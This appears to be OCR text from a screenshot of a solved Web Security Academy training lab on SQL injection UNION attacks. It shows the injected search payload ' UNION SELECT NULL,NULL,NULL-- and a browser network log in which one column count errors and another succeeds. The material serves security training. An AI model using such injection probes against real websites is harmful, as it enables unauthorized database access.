 Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Tech gifts Toys & Games
Six Pack Beer Belt $3.27 View details
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR Doc CSS JS Font Img Media Manifest WS Wasm Other Blocked response cookies Blocked requests 3rd-party requests
Big request rows Group by frame
Overview Screenshots
Name Status Type Initiator Size Time Waterfall
filter?category=Accessories%27%20UNION%20SELECT%20NULL,NULL-- 500 document Other 901 B 1.15 s
academyLabHeader.css 200 stylesheet /filter?category=Accessories%27%20UNION%20SELECT%20NULL,NULL... (disk cache) 29 ms
labs.css 200 stylesheet /filter?category=Accessories%27%20UNION%20SELECT%20NULL,NULL... (disk cache) 13 ms
labHeader.js 200 script /filter?category=Accessories%27%20UNION%20SELECT%20NULL,NULL... (disk cache) 5 ms
logoAcademy.svg 200 svg+xml /resources/labheader/css/academyLabHeader.css (disk cache) 4 ms
ps-lab-notsolved.svg 200 svg+xml /resources/labheader/css/academyLabHeader.css (disk cache) 3 ms
content.css 200 stylesheet 136 kB 147 ms
page-script.js 200 script 456 kB 10 ms
academyLabHeader 101 websocket 0 B 6.91 s
js.js 200 script 1.3 kB 3 ms
dom.js 200 script 2.0 kB 6 ms
js.js 200 script 1.3 kB 4 ms
filter?category=Accessories%27%20UNION%20SELECT%20NULL,NULL,NULL-- 200 document Other 1.3 kB 420 ms
academyLabHeader.css 200 stylesheet filter?category=Accessories%27%20UNION%20SELECT%20NULL,NULL,... (disk cache) 26 ms
48 requests 2.3 MB transferred 2.4 MB resources Finish: 6.86 s DOMContentLoaded: 524 ms Load: 820 ms
Console What's new Search
Highlights from the Chrome 122 update
Third-party cookie phaseout warnings in Network and Application